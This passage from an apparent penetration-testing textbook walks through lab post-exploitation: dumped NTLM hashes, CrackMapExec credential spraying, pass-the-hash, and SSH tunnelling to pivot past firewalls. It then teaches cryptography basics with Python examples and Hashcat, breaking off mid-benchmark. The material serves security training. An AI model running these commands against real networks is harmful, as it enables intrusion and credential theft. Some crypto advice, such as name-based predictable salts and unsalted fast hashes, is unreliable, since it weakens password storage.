1001 AD-SERVER$
1b48fd53a201df94ef837c66284bde77 532480
1109 elliot
9f3ddc3df594df2978f57b65f9a53b52 66048
Note that you can execute this Mimikatz command on any host joined to the
domain with administrative privileges (you don't need to be physically on the
DC server).
Reusing Passwords and Hashes
What if someone were to tell you that there is a tool that scans the whole
network and tries these credentials (cleartext passwords and hashed passwords)
on each machine? Amazing, right? This tool is called CrackMapExec, which
automates this task like a champion! Here's the trick—you don't even need to
know the username/password. You can use this tool to brute‐force the network
with some popular combinations like admin:admin .
Telegram Channel : @IRFaraExam
First, let's scan the network for live hosts that support SMB using
CrackMapExec. Note that this tool is preinstalled on Kali Linux:
root@kali:~# crackmapexec smb 172.16.0.0/24
SMB 172.16.0.2 445 AD-SERVER [*] Windows 10.0 Build 17763 x64
(name:AD-SERVER) (domain:KCORP) (signing:True) (SMBv1:False)
SMB 172.16.0.106 445 WINDOWS10LAB02 [*] Windows 10 Pro 10240 x64
(name:WINDOWS10LAB02) (domain:KCORP) (signing:False) (SMBv1:True)
SMB 172.16.0.104 445 WINDOWS10LAB [*] Windows 10.0 Build 17763 x64
(name:WINDOWS10LAB) (domain:KCORP) (signing:False) (SMBv1:False)
TIP
To scan Linux hosts, then you must use the SSH service scan option.
root@kali:~# crackmapexec ssh 172.16.0.0/24
SSH
172.16.0.107
22
172.16.0.107
2.0- OpenSSH_8.2p1 Ubuntu-4ubuntu0.1
[*]
SSH-
The tool has found three Windows hosts. Next, we will test for local accounts on
each host with username=admin and password=admin :
root@kali:~# crackmapexec smb 172.16.0.0/24 -u admin -p admin -local-auth
SMB 172.16.0.2
445 AD-SERVER
[*] Windows 10.0 Build 17763
x64 (name:AD-SERVER) (domain:AD-SERVER) (signing:True)
(SMBv1:False)
SMB 172.16.0.2
445 AD-SERVER
[-] AD-SERVER\admin:admin
STATUS_LOGON_FAILURE
SMB 172.16.0.106 445 WINDOWS10LAB02 [*] Windows 10 Pro 10240 x64
(name:WINDOWS10LAB02) (domain:WINDOWS10LAB02) (signing:False)
(SMBv1:True)
SMB 172.16.0.104 445 WINDOWS10LAB
[*] Windows 10.0 Build 17763
x64 (name:WINDOWS10LAB) (domain:WINDOWS10LAB) (signing:False)
(SMBv1:False)
SMB 172.16.0.106 445 WINDOWS10LAB02 [+] WINDOWS10LAB02\admin:admin
SMB 172.16.0.104 445 WINDOWS10LAB
[-] WINDOWS10LAB\admin:admin
STATUS_LOGON_FAILURE
According to the output results, we can see that the credentials worked on the
host 172.16.0.106. In addition, you can use the same concept if you were able to
dump the hashes and got a cleartext password (if you were able to crack it). In
the next chapter, you will see how to crack dumped NTLM hashes.
Telegram Channel : @IRFaraExam
Pass the Hash
Passing the hash (PTH) is simply using the hash value instead of the cleartext
password to log in to the remote host. We will pick elliot from the output of
Mimikatz when we used it to dump the DC server accounts. To get the job done,
we will use CrackMapExec as well:
root@kali:~# crackmapexec smb 172.16.0.0/24 -u elliot -H
'9f3ddc3df594df2978f57b65f9a53b52'
SMB 172.16.0.2
445 AD-SERVER
[*] Windows 10.0 Build 17763
x64 (name:AD-SERVER) (domain:KCORP) (signing:True) (SMBv1:False)
SMB 172.16.0.2
445 AD-SERVER
[+] KCORP\elliot
9f3ddc3df594df2978f57b65f9a53b52 (Pwn3d!)
SMB 172.16.0.106 445 WINDOWS10LAB02 [*] Windows 10 Pro 10240 x64
(name:WINDOWS10LAB02) (domain:KCORP) (signing:False) (SMBv1:True)
SMB 172.16.0.104 445 WINDOWS10LAB
[*] Windows 10.0 Build 17763
x64 (name:WINDOWS10LAB) (domain:KCORP) (signing:False)
(SMBv1:False)
SMB 172.16.0.106 445 WINDOWS10LAB02 [+] KCORP\elliot
9f3ddc3df594df2978f57b65f9a53b52
SMB 172.16.0.104 445 WINDOWS10LAB
[+] KCORP\elliot
9f3ddc3df594df2978f57b65f9a53b52
Look at this! The elliot account was successfully tested (when the plus sign
appears) on three Windows hosts.
TIP
CrackMapExec can be used for other purposes and not only for
credentials brute‐force automation. Here's a list of actions that you can
execute with this tool:
Enumerate shares
Enumerate active sessions
Enumerate logged‐on users
Enumerate domain users
Enumerate local/domain groups
And much more
Telegram Channel : @IRFaraExam
Pivoting with Port Redirection
This can be a confusing concept for beginners in the field, but as usual, this
section will attempt to simplify it so you can use it on your end. (The best way to
understand this section is to practice it; don't just read it.) The main idea of this
section is to show you how to bypass firewalls and port restrictions so you can
move laterally from one host to another with ease. This subject will be divided
into multiple subsections:
Port forwarding concepts
Local port forwarding
Remote port forwarding
Dynamic port forwarding
Port Forwarding Concepts
Port forwarding (or redirection) is simply to redirect network communication
because of a firewall restriction. Elliot, an employee at ECorp, wants to connect
to his FTP server at ftp.fsociety.com, but ECorp firewalls restrict outgoing
connections through port 21 (FTP's default port). On the other end, ECorp allows
outgoing communication at port 80 and 443 (HTTP/HTTPS). To evade the
firewall rules, Elliot has created a Linux VM in the cloud
(redirect.fsociety.com) that redirects communications from port 80 to 21 and
sends them to the FTP destination server. Smart, right? Figure 12.1 shows how it
looks visually.
Telegram Channel : @IRFaraExam
Figure 12.1 Port Forwarding
In this scenario, we have the following public IP addresses (the IP addresses are
fake; they're just for the sake of this example):
Elliot ECorp IP: 1.1.1.1
redirect.fsociety.com: 2.2.2.2
ftp.fsociety.com: 3.3.3.3
Elliot has already installed rinetd on the Linux VM (redirect.fsociety.com)
using the apt install command:
$apt install rinetd
Once the application rinetd is installed, he will need to configure it to redirect
the network connection. To get the job done, he will change the configuration
file /etc/rinetd.conf . Once the file is opened, Elliot must follow the
following pattern for redirection to happen:
Bind Address | Bind Port | Connect Address | Connect Port
So, he will make the following changes:
1.1.1.1 80 3.3.3.3 21
The bind address is the IP address where the connection is coming from, and the
connect address is the FTP server destination.
To apply the results, Elliot will save the file and restart the service using the
following command:
$service rinetd restart
At this stage, Elliot will use the following ftp command to bypass the firewall
(Elliot is using a Kali Linux VM on his laptop):
$ftp 2.2.2.2:80
SSH Tunneling and Local Port Forwarding
In the previous example, you saw the basics of port forwarding. In this section,
we will take advantage of the secure SSH channel to accomplish my port
forwarding task (remember that SSH tunnels are encrypted, so the
communication is secure between the source and destination). So, we will
Telegram Channel : @IRFaraExam
perform a local port redirection using SSH. To follow the previous example,
here's what it looks like on each side:
Elliot ECorp:
Public IP 1.1.1.1
Elliot will use the SSH client command (for local port forwarding)
before attempting to use the FTP connection.
redirect.fsociety.com
(gateway):
Public IP 2.2.2.2
The SSH server will be listening for incoming connections.
ftp.fsociety.com
(FTP server):
Public IP 3.3.3.3
FTP server installed for FSociety
In step 1, Elliot needs to run an SSH server on his gateway VM
(redirect.fsociety.com). In step 2, Elliot will run the SSH client on his Kali
VM (inside ECorp) to listen locally on port 4444 and send the traffic to the SSH
server:
root@kali:~# ssh -L 4444:3.3.3.3:21 2.2.2.2
For the final step, Elliot can connect to his FTP server using the localhost port
listener:
root@kali:~# ftp 127.0.0.1:4444
If ECorp doesn't allow SSH connection (port 22) in its outgoing firewall rules,
then Elliot must trick it. First, he must change the SSH listening port on
redirect.fsociety.com (2.2.2.2) and assign it to the appropriate custom port
number. Let's assume that the ECorp firewall allows only outgoing ports 80 and
443 and blocks port 22. In this case, Elliot has to change the router port
forwarding on 2.2.2.2 to route traffic from port 80 to port 22. This is generally
accomplished in the router admin panel. Each router should have the port
forwarding functionality. Second, he must use the following command on his
Kali Linux VM (1.1.1.1):
root@kali:~# ssh -p 80 -L 4444:3.3.3.3:21 2.2.2.2
Telegram Channel : @IRFaraExam
Remote Port Forwarding Using SSH
Let's take the challenge a little bit further and try to complete another task using
port forwarding. Elliot, during his pentests at ECorp, got a limited shell to the
production server. Next, he realized that this server has MySQL listening at port
3306. Elliot tried to use his restricted shell to connect to the MySQL server, but
his shell didn't allow him to. The best way to tackle this challenge is by using the
remote port forwarding technique to expose the MySQL port and being able to
access it remotely. (See Figure 12.2.)
Figure 12.2 ECorp Network Diagram
Elliot Kali VM:
IP address: 172.16.1.55
Exploited Prod Server ( prod1.ecorp.local )
IP address: 10.10.1.114
Ports open: 22 (SSH), 443 (TLS)
In the first step, Elliot has to run the SSH server on his Kali VM. Next, using his
limited shell, he will execute the following command to expose the MySQL port
(Elliot can use the ‐p option to specify a custom port in case the PROD firewall
Telegram Channel : @IRFaraExam
is blocking the connection):
$ssh -R 443:127.0.0.1:3306 root@172.16.1.55
Now that the tunnel is accomplished, Elliot can connect from his Kali VM
directly to the exploited server (10.10.1.114). Note that Elliot already got the
credentials (during his pentests) to connect to this MySQL server. Elliot has
carefully chosen the port 443 since that the compromised server is allowing
incoming connections to it:
root@kali:~# mysql --user=root --password --host=127.0.0.1 -port=443
Dynamic Port Forwarding
Now it's time for the best part of this chapter. In this scenario, Elliot has already
compromised a server in the production zone (according to the previous
example). In dynamic port forwarding, Elliot will be able to tunnel his traffic and
use the compromised server as a proxy gateway to scan the whole production
zone. In other words, although Elliot does not have direct network access to the
whole production zone, by using the compromised server ( prod1.ecorp.local
), he will be able to get the job done using dynamic port forwarding.
Dynamic Port Forwarding Using SSH
So, according to our previous example, Elliot has a shell connected to
prod1.ecorp.local . This host is serving the production web application of
ECorp (www.ecorp.com). Thus, the port 443 is open for TLS and port 22 as well
for SSH (so the admin will be able to manage the host remotely).
Another feature that Elliot will use is called proxychains; this functionality will
allow him to run any tool (like Nmap) through HTTP, SOCKS4, and SOCKS5
proxies.
In the first step, Elliot will create an SSH tunnel (remote port forwarding)
between Kali and the compromised production host. In his connected shell,
Elliot will execute the following command:
$ssh -R 443:127.0.0.1:22 root@172.16.1.55
After executing the SSH tunnel command, the Kali VM of Elliot should be
listening on port 443. Next, Elliot will create the dynamic port forwarding on
port 9050. In other words, the port 9050 will be used to redirect traffic to the
Telegram Channel : @IRFaraExam
SSH tunnel (the admin SSH username has already been compromised by Elliot
on the production server):
root@kali:~# ssh -D 127.0.0.1:9050 -p 443 admin@127.0.0.1
Elliot has used the port 9050 because it's the default port number for SOCKS4
proxychains (in fact, the port number is used for proxying with the Tor network).
If he used another port number, then he would have to modify the configuration
file at /etc/proxychains.conf :.
root@kali:~# cat /etc/proxychains.conf
# proxychains.conf VER 3.1
#
#
HTTP, SOCKS4, SOCKS5 tunneling proxifier with DNS.
#
[…]
[ProxyList]
# add proxy here …
# meanwile
# defaults set to "tor"
socks4 127.0.0.1 9050
Finally, now Elliot can start executing commands on the production network
zone. So, to scan the production hosts using Nmap, Elliot will execute the
following command on his Kali VM:
root@kali:~# proxychains nmap -sn 10.10.1.0/24
Summary
You've just finished another great chapter in this book! This post‐exploitation
chapter should have given you another perspective of the penetration testing
techniques. Remember that you can dump credentials from a Windows host (and
a Linux host too) to reuse them somewhere else. You could log in to another
system like a SQL database or another host's shared folder, SSH, FTP, email,
intranet portal, etc.
After that, you learned how to pivot using local, remote, and dynamic port
forwarding over SSH.
In the next chapter, you will see how to crack hashes, including the NTLM hash.
More fun to come!
Telegram Channel : @IRFaraExam
CHAPTER 13
Cryptography and Hash Cracking
One of the best topics in the cybersecurity field is cracking passwords. It's a
special feeling of happiness when you get a shell or crack a password (get its
cleartext value). You'll learn a lot in this chapter, so prepare yourself for a long
one. In the first section of this chapter, we will walk through the basics of
cryptography so you can understand what you're dealing with. In the second part
of the chapter, you will see how to take the knowledge acquired in the first
section and crack those secrets (e.g., hashes).
In this chapter, you will learn about the following:
Basics of cryptography
Hashing
Encryption
Hashcat usage
Basics of Cryptography
Unfortunately, people think that this is a complex topic. Don't worry; you will
learn about every well‐known cryptography algorithm in practice. Your job as a
professional in any security field category will require you to understand the
basics of this topic. If you're hesitant about it, you won't have the self‐confidence
to do your job in the right way. Rest assured that when you finish this chapter,
you will be ready to start using cryptography in your career.
Cryptography has been used for thousands of years to hide secret messages. And
guess what? It is still used heavily in our modern technology.
What about crypto techniques in our modern age? Well, you're going to
encounter most of them in this chapter. So if you're a penetration tester, you need
to know how to hack and take advantage of weak ciphers. And what about
application security experts? You will be revising source code and making
suggestions to developers not to use weak ciphers as well. Folks, if you're
already working in the field, you are probably already familiar with the
following, but it bears repeating: as a security professional, you cannot just tell
Telegram Channel : @IRFaraExam
people not to use weak ciphers. It would help if you convinced them; they will
challenge you and ask you to prove it. Don't worry! In the upcoming sections,
we will see all the practical parts of crypto so you'll be prepared for this battle.
Hashing Basics
Hashing algorithms confirm the integrity of digital data. What does this mean in
practice? Assume that you just downloaded a file from the internet: how do you
make sure that the source file was not altered while it was on its way from the
source to the destination? In other words, you need a way to verify that the
source file is authentic (you will see more examples about hashing in the
upcoming sections).
One‐Way Hash Function
You will hear a lot about one‐way hash functions (or just hashes) in your career
as a penetration tester. They take input like an email, a downloaded file, or a
password, and then generate a number out of the input. Generally, the output is
in hexadecimal using some sort of an algorithm (e.g., SHA256, MD5, etc.).
For example, the hashing algorithm SHA256 equivalent of Gus is as follows:
62128be42907c0866965a87657982a8e0e6ee410aeab02af667a05696384ceb5
Here's the algorithm of a one‐way hash function:
h=Hx
The output h is called the digest or checksum.
The H is the hashing algorithm (e.g., SHA256).
The x is the input data (based on the previous example, it's Gus).
In general (not always), the purpose of hashing is to add a fingerprint to the
piece of data exchanged between a source and a destination.
For an algorithm to work, there are a few requirements:
Hashing can be applied to any variable block of input data. In other words,
the input can be anything and should not be limited.
The hash output must be of fixed length regardless of the input size. So, the
SHA‐256 output length is always 256, nothing else!
For practical purposes, the output should be easy to compute.
Telegram Channel : @IRFaraExam
Also, the output results should not be reversible to its original state; if you
have the lowercase h, which is the output, you should not be able to
calculate x, which is the input.
Finally, two different input values should not have the same output (Hx ≠
Hy).
This is called collision‐resistance.
Hashing Scenarios
Now, here's the most important question: where can you use hashing? Practically
speaking, you can use hashing to do the following:
To generate a checksum for a file. By doing this, you can compare the
generated checksum of the original file before you download it, so you
compare it with the checksum that you generate after the download.
To store passwords in the database. This technique will make sure not to
store cleartext passwords at rest.
To use digital signatures.
To capture infected files. Even intrusion detection systems and antivirus
programs capture hashes of files and compare their values with signature
definitions; this technique is used for capturing infected files.
Hashing Algorithms
There are a lot of algorithms that you will hear about in your career. In this
section, we will cover the most popular ones so you can crack them.
Message Digest 5
Message Digest version 5 (MD5) is one of the common hashing algorithms. It
has replaced its predecessor MD4, which practically is not used anymore
because it's not a secure algorithm at all. The output of MD5 is 128‐bit or 32
hexadecimal characters: every hexadecimal character is equivalent to 4 bits (you
do the math). Whatever the input size is, the output size will always be 128 bits.
Caution: do not use MD5 to store passwords! We will discuss more secure
algorithms for storing passwords at rest in the following sections of this chapter.
This doesn't mean that MD5 cannot be used at all. Many applications and
websites still use MD5 to verify the integrity of files. Let's look at a practical
Telegram Channel : @IRFaraExam
example.
We will use Python for the cryptography examples in this chapter and walk
through the steps you need to be aware of to successfully follow the examples.
First, download the crypto library to your Kali Linux VM (or host) from the
following link:
/pypi.org/project/pycrypto/#files
Next, open the terminal window on your Kali VM and change your directory to
where the installation files are located (after decompressing the compressed
tar.gz file). To install the library module, execute the following command
(make sure you're inside the extracted directory):
root@kali:/opt/crypto/pycrypto-2.6.1#python setup.py install
Next, open your favorite text editor and type the following:
#Import the Crypto module
from Crypto.Hash import MD5
# Identify the message that you want to hash
message='Hello World'
#Instantiate the MD5 function variable
h=MD5.new()
#Calculate the hash
h.update(message)
#Print the hexadecimal value
print h.hexdigest()
Save the file as md5_example.py and run it:
root@kali:~# python md5_example.py
b10a8db164e0754105b7a99be72e3fe5
Let's take a moment to break down the Python source code. In Python, we
prepend a comment with the # (this line is not executed). In the second line, we
are importing the crypto library by telling it (the Python interpreter) that we want
to use the MD5 function. Then, we define the message variable that we want to
hash (in other words, we want to hash the message “Hello World”). After that,
we instantiated the MD5 hashing variable. Next, we use the update function to
compute the hash value of the message variable. Finally, we print the 128‐bit
hashed value in hexadecimal.
We will use the same concept in the upcoming sections; if you understood how
this example works, then the others will be a piece of cake.
Telegram Channel : @IRFaraExam
Secure Hash Algorithm
Like MD5, the Secure Hash Algorithm (SHA) is a way to hash with a better
security mechanism. Now, there are multiple versions of SHA. For example,
SHA version 0 is the first one, but it's not used anymore. SHA version 1 will
generate an output of 160 bits compared to MD5, which generates 128 bits, but
even SHA1 is not considered to be secure these days. SHA version 2 came later
to fix the weakness in SHA version 1, and it includes four subversions:
SHA 224
SHA 256
SHA 384
SHA 512
The numbers at the end represent the output length of the digest. For example,
SHA 224 generates 224 bits of output. SHA version 3 later was introduced by
the NIST organization, and it includes multiple subversions as well: 224, 256,
384, and 512 bits.
SHA3 is considered the most secure hashing algorithm these days. This chapter
was written in 2020, but probably in the future, a more secure algorithm will be
published. Let's see a practical example of the SHA hashing algorithm. This time
we will replace the previous example and hash the message “Hello World” with
SHA 512:
from Crypto.Hash import SHA512
message='Hello World'
h=SHA512.new()
h.update(message)
print h.hexdigest()
Again, make sure to save the file (I called it sha_example.py ), and execute it:
root@kali:~# python sha_example.py
2c74fd17edafd80e8447b0d46741ee243b7eb74dd2149a0ab1b9246fb30382f27e853d8585719e0
Hashing Passwords
The best method to secure saved passwords at rest (in a database, for example) is
accomplished by hashing.
When a new user first registers on a website, the user chooses a password, right?
Telegram Channel : @IRFaraExam
The backend source code will use a secure hashing algorithm, such as SHA 256,
to generate a hashed output before saving it to the database. Now the database
contains a nonsense and nonreversible password.
Not even the admin himself can reveal the original password. You are probably
asking yourself, how will the user be authenticated if the password is scrambled?
The answer is simple: when this user tries to log in with a password, the hashing
algorithm—SHA 256, in this case—is used again to calculate the output. Then
this output is compared to the saved copy in the database. If they are equal, then
the user is authenticated.
Securing Passwords with Hash
To store passwords securely, you need to follow these guidelines:
Do not use MD5 or SHA1 for storing passwords.
Use SHA2 or SHA3, preferably.
Use salt to mitigate against password brute‐force attacks.
So, what is salting exactly?
Isn't hashing supposed to be secure? It is secure, but here's another question for
you. Aren't you asking yourself why am I mentioning not to use MD5 or SHA1?
In fact, they are all related to a single problem, which is password guessing by
using brute‐force and dictionary attacks.
The MD5 algorithm is fast, while SHA2 is more complicated and slower. So, a
brute‐force attack will take longer to guess a password that uses SHA2. Also,
MD5 generates a 128‐bit output compared to SHA256, which produces a 256‐bit
output. The longer, the better.
Now comes the turn of salting. A salting technique is accomplished by adding
random characters to the password before applying the hashing algorithms.
Here's an example:
Before, without Salting
Let's say the password is 12345 and the SHA 256 output is equal to
ABFF56CC … in hex (that's not the real output, but just for the sake of this
example).
A hacker could already pregenerate a set of dictionary words and therefore
Telegram Channel : @IRFaraExam
know that ABFF56CC … is 12345 , so you will be hacked!
After, with Salting
Now let's use the salting technique and compare the difference between the
two:
Salt + Password = ABC + 12345 = ABC12345 (here I prepended the ABC
characters to the password 12345).
So, in SHA 256, it equals FF
FF 55 DD…
in hex.
Using a prefix salt of ABC, the attacker will not be able to guess the password
because the output cannot be assumed using dictionary attacks. Even better is if
you use a different salt value for each password. To accomplish this, simply use
the first name or last name of the person, for example (from the user's table if
you're storing their password's hash). You can use any random set of characters
as long as you can predict them in advance.
Hash‐Based Message Authenticated Code
Hash‐based message authenticated code (HMAC) is another hashing algorithm.
But this special one requires a secret key to use before applying the hash. What's
nice about this algorithm is that it offers integrity and authenticity. HMAC uses
either MD5 or SHA1 as a hashing algorithm; hence, you have the notations
HMAC‐MD5 and HMAC‐SHA1.
So how does this work? Let's say that Tyrell, the sender, wants to send a message
to Joanna. Tyrell can use a hashing algorithm like MD5 to hash the message for
integrity. Then, he uses a key to compute another hash to accomplish the
authenticity part. Therefore, use the HMAC algorithm.
Tyrell sends the message to Joanna, and Joanna uses the same secret key to
compute Tyrell's original hash. Now, if the HMAC results match the initial
HMAC generated by Tyrell, then we can say the message was not altered and
authentic at the same time. The authenticity is because of the shared key between
Joanna and Tyrell.
An important concept in HMAC is that the message is not encrypted here; it
stays in cleartext, so the whole idea is to ensure the integrity and authenticity of
the cleartext message. Let's see how it works in Python:
From Crypto.Hash import HMAC
secret_key='fsociety'
Telegram Channel : @IRFaraExam
message='ECorp is Hacked.'
h=HMAC.new(secret_key)
h.update(message)
print h.hexdigest()
Here is how it looks when we run it:
root@kali:~# python hmac_example.py
4dc5e4bca6512cf3c64d19821eb17e2a
As usual, we import the library that we want to use, which is HMAC in this
example. Next, we add the variable for the secret key and store it in a variable.
After that, we pass it to the HMAC object. Then we create the hash of the
message variable. By default, the algorithm will pick the HMAC‐MD5. Finally,
we print the digest output.
Encryption Basics
Encryption is divided into two categories: symmetric and asymmetric.
Symmetric encryption will use one key to encrypt and decrypt data. On the other
hand, asymmetric encryption will use unique public and private keys to encrypt
and decrypt data. In the following sections, we will cover encryption algorithms
in more detail.
Symmetric Encryption
This type of cipher was first used in the old days before computers were
discovered and is still used heavily in our modern age.
In summary, for this type of encryption, you will use a secret key to encrypt
cleartext data and then use the same key to decrypt and reveal the text in its
original state.
Advanced Encryption Standard
Advanced Encryption Standard (AES) is the recommended secure algorithm by
NIST for symmetric encryption. In this section, you will discover how AES
works. Let's review the challenges that we have for the AES cipher.
The first one, the key, must be of fixed length, either 128, 192, or 256 bits. In our
example (you will see it soon in the Python code), we will use 128 bits, but you
can experiment with more secure key sizes. Here is the problem folks: let's say
we have a key equal to the string password , but how can we make sure that this
key is equal to 128 bits? The solution is to calculate the MD5 value of the key,
Telegram Channel : @IRFaraExam
which will assure us that the length will be 128 bits.
Another challenge that we have is the initialization vector. We did not talk about
the IV previously, but you will need one in symmetric encryption, and it must be
random. If you are asking yourself what IV is, in a simple definition, consider it
as a second random key. Again, to repeat, it must be random: if the IV is hard‐
coded and reused, it can be easily cracked. Take the WEP in WiFi, for example.
Its problem was that the IV was reused in multiple sessions, and a hacker could
sniff the wireless network and, after a few attempts, could capture the IV value;
then a brute‐force attack would reveal the key.
Wait! We're not done yet; we still have few other challenges. Remember, AES
uses a 128‐bit block size for the cleartext input. So, we have to separate our
input into chunks of 128 bits. To do this in Python, we will use the padding
methodology to get the job done.
Finally, we will use the block chaining mode in AES; this is the most popular
choice and the one that I personally use. (Feel free to explore more types if you
want; you can check out the Python documentation of the Crypto Library.) That
being said, let's jump into our example and start some coding (read the
comments to understand each line of code; we will delve into the Python
language later in this book):
#Import AES module
from Crypto.Cipher import AES
#Import MD5 module
from Crypto.Hash import MD5
#Import the Random module
from Crypto import Random
#Import base64 module
import base64
#Define the name "AESCrypto" for our object
class AESCrypto:
#Define a function to hash an input text and return a hex digest
value
def md5_hash(self,text):
h = MD5.new()
h.update(text)
return h.hexdigest()
#This is the Class object initilizer and it will define the Key
Telegram Channel : @IRFaraExam
size
def __init__(self,key):
# Key Size is 128 bits
self.key = self.md5_hash(key)
#Define the function that will encrypt a text
def encrypt(self,cleartext):
# Block size should be equal to 128 bits
Block_Size = AES.block_size
pad = lambda s: s + (Block_Size - len (s) % Block_Size) * chr
(Block_Size - len (s) % Block_Size)
cleartext_blocks = pad(cleartext)
# Create A Random IV
iv = Random.new().read(Block_Size)
crypto = AES.new(self.key,AES.MODE_CBC,iv)
return base64.b64encode(iv +
crypto.encrypt(cleartext_blocks))
#Define a function to decrypt a text to its original state
def decrypt(self,enctext):
enctext = base64.b64decode(enctext)
iv = enctext[:16]
crypto = AES.new(self.key,AES.MODE_CBC,iv)
# Unpad the blocks before decrypting
unpad = lambda s : s[0:-ord(s[-1])]
return unpad(crypto.decrypt(enctext[16:]))
#This section will use the AES object and its functions.
print 'Encrypting the message: Hello World. Using the password/key:
password123'
print '-------------------------------------------------'
aes = AESCrypto('password123')
encrypted = aes.encrypt('Hello World')
print 'Encrypted:' + encrypted
decrypted = aes.decrypt(encrypted)
print 'Decrypted:' + decrypted
Here's how it looks when I execute it:
root@kali:~# Python aes_example.py
Encrypting the message: Hello World. Using the password/key:
password123
Telegram Channel : @IRFaraExam
----------------------------------------Encrypted:/qfMVk7TA2DwgqNTFMifQCvV8jr4hcdNGy3vX9Zut0k=
Decrypted: Hello World
Asymmetric Encryption
Asymmetric encryption is a fantastic invention in security. For example, it
allows you to communicate securely over the internet using SSL/TLS. HTTPS
(which currently uses TLS by default) is just one example, and in this module,
we will walk through all the practical details that you need to know for applying
it in your career. In the previous section, you learned how to use one key for both
encryption and decryption, right? In this one, you will learn how to use two keys
instead of one.
Many systems and protocols use this type of encryption these days such as TLS,
SSH, SFTP, and much more. So how do we encrypt data using asymmetric
encryption? Let's look at a practical example.
Elliot wants to send an email to Darlene, and he wants to encrypt the data using
AES, which we saw in the previous module. How can he send her the key
securely and efficiently at the same time?
In this case, Elliot will ask Darlene for her public key, and she will send it to
Elliot.
So, Elliot will encrypt the message with an AES key and send the encrypted
message to Darlene. Also, he includes an encrypted copy of the AES key using
Darlene's public key.
Now it’s safe to send the message. At this time, Darlene will receive the
encrypted message and the encrypted copy of the AES key. Next, she will use
her private key to decrypt and reveal the AES key. Finally, she will use the AES
key to decrypt and reveal the initial cleartext email message.
Now probably you're asking yourself why Elliot is using both symmetric and
asymmetric methodologies for sending an email. Why doesn't he just use the
public and private keys for encryption? We're using this as an example on
purpose because many of the protocols out there such as TLS are based on this
workflow. The reason is that asymmetric algorithms take too much time to
execute compared to symmetric encryption.
Let's recap what we've learned about asymmetric encryption:
The recipient public key encrypts the original contents.
Telegram Channel : @IRFaraExam
The recipient private key decrypts the encrypted contents.
The recommended algorithm for this type of encryption is RSA, and for security
reasons, it is recommended to use 2,048 or 4,096 bits these days. The key
lengths are crazy large enough that no one can crack them, and folks, there's
some bad news for you in this chapter: as of this writing, cracking the RSA
encryption algorithm is not practical with such large keys.
Another challenge came with the latest technology of mobile devices. The
hardware inside them cannot process the calculation of the RSA algorithm
quickly. Mathematical geniuses came up with another approach called elliptic
curve cryptography (ECC), and nowadays, it's heavily used on slow hardware
devices.
Rivest Shamir Adleman
Rivest Shamir Adleman (RSA) is the most popular algorithm used in
asymmetric encryption. Implementing RSA in Python is an exciting exercise to
learn. After you finish this lesson, you will be able to do it yourself. It will blow
your mind and open your imagination to the next level in cryptography. That
being said, let's start.
Before we jump into the source code, let's analyze the application structure that
we're going to develop (see Figure 13.1).
Figure 13.1 RSA Tool
First, the tool will generate a public key and a private key. After that, we will
save each key to a separate file, and we will use the PEM extension for each one.
For the encryption process, the application will load the public key file first and
Telegram Channel : @IRFaraExam
receive the cleartext to encrypt. At this stage, we have encrypted text output.
In the decryption process, we will load the private key from the file that we
generated earlier and supply the encrypted data that we want to decrypt. Finally,
we have the decrypted original cleartext value. Let's jump into the source code
and start doing it in Python (following the same pattern as the previous one for
AES):
From Crypto.PublicKey import RSA
from Crypto.Cipher import PKCS1_OAEP
from Crypto import Random
from Crypto.Hash import SHA256
import base64
class CryptoRSA:
PRIVATE_KEY_FILE = "private_key.pem"
PUBLIC_KEY_FILE = "public_key.pem"
def __init__(self):
return
def __save_file(self, contents, file_name):
f = open(file_name, 'w')
f.write(contents)
f.close()
def __read_file(self, file_name):
f = open(file_name,'r')
contents = f.read()
f.close()
return contents
def __generate_random(self):
return Random.new().read()
def generate_keys(self):
keys = RSA.generate(4096)
private_key = keys.exportKey("PEM")
public_key = keys.publickey().exportKey ("PEM")
self.__save_file(private_key,self.PRIVATE_KEY_FILE)
self.__save_file(public_key,self.PUBLIC_KEY_FILE)
print "Public & Private Keys; generated and saved
sucessfully!"
def encrypt(self,cleartext, public_keypath=None):
if(public_keypath==None):
Telegram Channel : @IRFaraExam
public_keypath = self.PUBLIC_KEY_FILE
public_key = RSA.importKey(self.__read_file(public_keypath))
cipher = PKCS1_OAEP.new(public_key)
encrypted_data = cipher.encrypt(cleartext)
return base64.b64encode(encrypted_data)
def decrypt(self,cipher_text, private_key_path=None):
if private_key_path == None:
private_key_path = self.PRIVATE_KEY_FILE
cipher_text =base64.b64decode(cipher_text)
private_key =
RSA.importKey(self.__read_file(private_key_path))
cipher = PKCS1_OAEP.new(private_key)
return cipher.decrypt(cipher_text)
# In this section we call the RSA object and its functionalities
CryptoRSA().generate_keys()
encrypted_data = CryptoRSA().encrypt("Hello World")
print 'Encrypted: ' + encrypted_data
decrypted_data = CryptoRSA().decrypt(encrypted_data)
print 'Decrypted: ' + decrypted_data
Here's what it looks like when we run it on Kali Linux:
root@kali:~# Python rsa_example.py
Public & Private Keys; generated and saved sucessfully!
Encrypted:
FuI+aoorcmI4OuZtapoT49ZAbyJpHEXIlGH4/oS0yj6qSPTMtQYJiT7rXNhqhDil8SghhdO0Y0YSbbb
Decrypted:Hello World
Cracking Secrets with Hashcat
When it comes to cracking, Hashcat is the tool of choice. This application is
versatile and fast. Like any tool, you can always use the help section to look for
the option you're trying to achieve. In Kali, Hashcat is already pre‐installed, so
you don't have to worry about that part. In the examples of this section, we will
use a powerful custom cracking rig built with six GPU cards. Cracking
passwords offline needs a lot of computation. Still, we're living in an era where
mining is becoming popular, and the GPU power helps us, as security
professionals, to get all the support that we need to build powerful machines.
Telegram Channel : @IRFaraExam
(Building multiple GPU components using PCIE risers that are so easy to get
these days compared to the past where we had to install the graphic cards
directly on the motherboard.) The official site of Hashcat is at hashcat.net/.
Benchmark Testing
The first exercise that you can execute with Hashcat is the benchmark test. In
this example, we will use this tool to test the speed of cracking NTLM hashes on
the rig. Although we're testing this command on a Windows host, you can apply
the same principle on Kali:
C:\Users\Gus\Documents\hashcat-6.1.1>hashcat.exe -m 1000 -w 3 -b
hashcat (v6.1.1) starting in benchmark mode…
CUDA API (CUDA 11.1)
====================
* Device #1: GeForce
* Device #2: GeForce
* Device #3: GeForce
* Device #4: GeForce
* Device #5: GeForce
* Device #6: GeForce
RTX
RTX
RTX
RTX
RTX
RTX
2070,
2070,
2070,
2070,
2070,
2070,
6744/8192
6744/8192
6744/8192
6744/8192
6744/8192
6744/8192
MB,
MB,
MB,
MB,
MB,
MB,
36MCU
36MCU
36MCU
36MCU
36MCU
36MCU
OpenCL API (OpenCL 1.2 CUDA 11.1.70) - Platform #1 [NVIDIA
Corporation]
=======================================================================
*
*
*
*
*
*
Device
Device
